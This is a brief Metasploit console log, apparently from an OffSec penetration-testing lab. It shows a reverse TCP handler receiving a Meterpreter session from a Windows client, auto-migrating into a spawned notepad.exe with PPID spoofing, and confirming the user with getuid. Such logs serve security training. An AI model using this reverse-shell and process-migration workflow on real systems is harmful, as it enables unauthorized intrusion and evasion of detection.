 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.119.216:8000
[*] Sending stage (176195 bytes) to 192.168.216.10
[*] Meterpreter session 2 opened (192.168.119.216:8000 → 192.168.216.10:65151) at 2020-07-18 22:05:51 -0400
[*] Session ID 2 (192.168.119.216:8000 → 192.168.216.10:65151) processing AutoRunScript 'post/windows/manage/migra
te'
[*] Running module against CLIENT251
[*] Current server process: wrar591.exe (8052)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 6960
[+] Successfully migrated into process 6960
meterpreter > getuid
Server username: CLIENT251\offsec
meterpreter >